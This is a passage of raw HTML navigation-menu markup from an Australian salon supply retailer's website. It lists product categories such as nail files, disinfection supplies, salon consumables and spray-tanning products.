ubermenu-target-text">Callus Removers</span></a></li><li id="menu-item-14360981" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/cuticle-treatments/"><span class="ubermenu-target-title ubermenu-target-text">Cuticle Treatments</span></a></li><li id="menu-item-14360982" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/lotions/"><span class="ubermenu-target-title ubermenu-target-text">Lotions</span></a></li><li id="menu-item-14360983" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/mani-pedi-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Mani/Pedi Accessories</span></a></li><li id="menu-item-14360984" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/mani-pedi-kits/"><span class="ubermenu-target-title ubermenu-target-text">Mani/Pedi Kits</span></a></li><li id="menu-item-14360985" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/masks/"><span class="ubermenu-target-title ubermenu-target-text">Masks</span></a></li><li id="menu-item-14360986" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360986 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/scrubs/"><span class="ubermenu-target-title ubermenu-target-text">Scrubs</span></a></li><li id="menu-item-14360987" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/soaks/"><span class="ubermenu-target-title ubermenu-target-text">Soaks</span></a></li></ul></li><li id="menu-item-7197438" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197438 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/"><span class="ubermenu-target-title ubermenu-target-text">NAIL FILES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197438 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360998" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/acrylic-files/"><span class="ubermenu-target-title ubermenu-target-text">Acrylic Files</span></a></li><li id="menu-item-14360999" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360999 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/blocks-buffers/"><span class="ubermenu-target-title ubermenu-target-text">Blocks / Buffers</span></a></li><li id="menu-item-14361000" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/board-files/"><span class="ubermenu-target-title ubermenu-target-text">Board Files</span></a></li><li id="menu-item-14361001" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361001 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/chamois-shiners/"><span class="ubermenu-target-title ubermenu-target-text">Chamois / Shiners</span></a></li><li id="menu-item-14361002" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361002 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/disposable-files/"><span class="ubermenu-target-title ubermenu-target-text">Disposable Files</span></a></li><li id="menu-item-14361003" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361003 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/file-accessories/"><span class="ubermenu-target-title ubermenu-target-text">File Accessories</span></a></li><li id="menu-item-14361004" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361004 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/foot-files/"><span class="ubermenu-target-title ubermenu-target-text">Foot Files</span></a></li><li id="menu-item-14361005" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361005 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-files/natural-nail-files/"><span class="ubermenu-target-title ubermenu-target-text">Natural Nail Files</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-33880" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-33880 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">SALON ESSENTIALS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33880 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-6246205" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6246205 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEAUTURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6246205 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6246204" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6246204 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/medicom/"><span class="ubermenu-target-title ubermenu-target-text">Medicom</span></a></li></ul></li><li id="menu-item-7197448" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197448 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/"><span class="ubermenu-target-title ubermenu-target-text">DISINFECTION</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197448 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361017" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361017 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/autoclave-pouches/"><span class="ubermenu-target-title ubermenu-target-text">Autoclave Pouches</span></a></li><li id="menu-item-14361018" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361018 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/jars-trays/"><span class="ubermenu-target-title ubermenu-target-text">Jars / Trays</span></a></li><li id="menu-item-14361019" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361019 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/solutions/"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></a></li><li id="menu-item-14361020" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361020 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/disinfection/swabs-wipes/"><span class="ubermenu-target-title ubermenu-target-text">Swabs / Wipes</span></a></li></ul></li><li id="menu-item-7197453" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197453 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/"><span class="ubermenu-target-title ubermenu-target-text">STATIONARY</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197453 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361027" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361027 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/appointment-books/"><span class="ubermenu-target-title ubermenu-target-text">Appointment Books</span></a></li><li id="menu-item-14361028" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361028 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Miscellaneous</span></a></li><li id="menu-item-14361029" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/stationary/posters/"><span class="ubermenu-target-title ubermenu-target-text">Posters</span></a></li></ul></li><li id="menu-item-7197457" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/"><span class="ubermenu-target-title ubermenu-target-text">ESSENTIALS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361035" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/aprons/"><span class="ubermenu-target-title ubermenu-target-text">Aprons</span></a></li><li id="menu-item-14361036" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361036 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/cleaning/"><span class="ubermenu-target-title ubermenu-target-text">Cleaning</span></a></li><li id="menu-item-14361037" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/couch-covers/"><span class="ubermenu-target-title ubermenu-target-text">Couch Covers</span></a></li><li id="menu-item-14361038" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/gowns/"><span class="ubermenu-target-title ubermenu-target-text">Gowns</span></a></li><li id="menu-item-14361039" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/headbands/"><span class="ubermenu-target-title ubermenu-target-text">Headbands</span></a></li><li id="menu-item-14361040" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/packaging/"><span class="ubermenu-target-title ubermenu-target-text">Packaging</span></a></li><li id="menu-item-14361041" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361041 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/ppe/"><span class="ubermenu-target-title ubermenu-target-text">PPE</span></a></li><li id="menu-item-14361042" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361042 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/slippers/"><span class="ubermenu-target-title ubermenu-target-text">Slippers</span></a></li><li id="menu-item-14361043" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361043 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/towels/"><span class="ubermenu-target-title ubermenu-target-text">Towels</span></a></li><li id="menu-item-14361044" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361044 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/wellness/"><span class="ubermenu-target-title ubermenu-target-text">Wellness</span></a></li><li id="menu-item-14361045" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361045 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/essentials/wheat-bags/"><span class="ubermenu-target-title ubermenu-target-text">Wheat Bags</span></a></li></ul></li><li id="menu-item-7197469" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197469 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/"><span class="ubermenu-target-title ubermenu-target-text">SALON CONSUMABLES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197469 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361059" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/bed-rolls/"><span class="ubermenu-target-title ubermenu-target-text">Bed Rolls / Sheets</span></a></li><li id="menu-item-14361060" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/candles/"><span class="ubermenu-target-title ubermenu-target-text">Candles</span></a></li><li id="menu-item-14361061" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/conductive-gel/"><span class="ubermenu-target-title ubermenu-target-text">Conductive Gel</span></a></li><li id="menu-item-14361062" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/desk-mats/"><span class="ubermenu-target-title ubermenu-target-text">Desk Mats / Dental Bibs</span></a></li><li id="menu-item-14361063" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361063 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/disposable-slippers/"><span class="ubermenu-target-title ubermenu-target-text">Disposable Slippers</span></a></li><li id="menu-item-14361064" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/g-strings-bras/"><span class="ubermenu-target-title ubermenu-target-text">G-Strings</span></a></li><li id="menu-item-14361065" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li><li id="menu-item-14361066" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/headbands-caps/"><span class="ubermenu-target-title ubermenu-target-text">Headbands / Caps</span></a></li><li id="menu-item-14361067" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/razors/"><span class="ubermenu-target-title ubermenu-target-text">Razors</span></a></li><li id="menu-item-14361068" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/swabs-gauze/"><span class="ubermenu-target-title ubermenu-target-text">Swabs / Gauze</span></a></li><li id="menu-item-14361069" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/thermal-blankets/"><span class="ubermenu-target-title ubermenu-target-text">Thermal Blankets</span></a></li><li id="menu-item-14361070" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/salon-essentials/salon-consumables/wipes-tissues/"><span class="ubermenu-target-title ubermenu-target-text">Wipes / Tissues</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-33881" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-33881 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">TANNING</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33881 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-3053838" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3053838 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEATURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3053838 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6148222" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6148222 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/azure-tan-lowest-price-official-oz-stockist/"><span class="ubermenu-target-title ubermenu-target-text">Azure Tan</span></a></li><li id="menu-item-3054174" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3054174 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/black-magic-itan-pro/"><span class="ubermenu-target-title ubermenu-target-text">Black Magic iTan Luxe</span></a></li><li id="menu-item-5057938" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5057938 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/black-magic-vibe-solutions/"><span class="ubermenu-target-title ubermenu-target-text">Black Magic Vibe</span><span class="ubermenu-badge ubermenu-badge-inline">HOT</span></a></li><li id="menu-item-6072607" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6072607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/minetan-bronze-babe/"><span class="ubermenu-target-title ubermenu-target-text">MineTan Bronze Babe</span></a></li><li id="menu-item-6080914" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6080914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/mine-tan-solutions/"><span class="ubermenu-target-title ubermenu-target-text">MineTan Solutions</span></a></li><li id="menu-item-5059070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5059070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/mine-tan-spray-tan-booth-kit/"><span class="ubermenu-target-title ubermenu-target-text">MineTan Spray Tan Booth Kit</span></a></li><li id="menu-item-6098541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6098541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/spray-aus/"><span class="ubermenu-target-title ubermenu-target-text">Spray Aus</span></a></li></ul></li><li id="menu-item-7197483" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197483 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/"><span class="ubermenu-target-title ubermenu-target-text">MACHINES / KITS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197483 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14361086" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14361086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/tanning/machines-kits/equipment-spares/"><span class="ubermenu-target-title ubermenu-target-text">Equipment 